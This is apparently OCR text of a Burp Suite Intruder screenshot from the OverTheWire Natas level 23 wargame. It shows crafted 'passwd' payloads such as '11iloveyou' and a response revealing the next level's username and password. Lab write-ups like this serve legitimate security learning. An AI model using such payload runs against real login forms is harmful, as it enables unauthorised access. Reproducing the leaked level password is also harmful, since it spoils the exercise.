 1 2 3 4 2 1.10 GHz powersave (genmon)XXX 16:53 156.54 GB
2. Intruder attack of http://natas23.natas.labs.overthewire.org
Attack Save
2. Intruder attack of http://natas23.natas.labs.overthewire.org Attack Save
Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
0 200 397 1279
10 10iloveyou 200 291 1279
1 11iloveyou 200 295 1382
3 13iloveyou 200 345 1382
5 15iloveyou 200 246 1382
7 17iloveyou 200 290 1382
9 19iloveyou 200 322 1382
2 12iloveyou 200 293 1383
4 14iloveyou 200 293 1383
6 16iloveyou 200 292 1383
8 18iloveyou 200 291 1383
11 21iloveyou 200 277 1383
12 22iloveyou 200 293 1383
13 23iloveyou 200 292 1383
14 24iloveyou 200 246 1383
15 25iloveyou 200 252 1383
16 26iloveyou 200 295 1383
Payloads
Resource pool
Settings
Request Response
Pretty Raw Hex Render \n
24 Password:
25 <form name="input" method="get">
26 <input type="text" name="passwd" size=20>
27 <input type="submit" value="Login">
28 </form>
29
30 <br>
The credentials for the next level are:<br>
<pre>
Username: natas24 Password: MeuqmfJ8DDKuTr5pcvzFKSwlxedZYEWd
</pre>
31 <div id="viewsource">
<a href="index-source.html">
View sourcecode
</a>
</div>
32 </div>
33 </body>
34 </html>
35
Search 0 highlights
Paused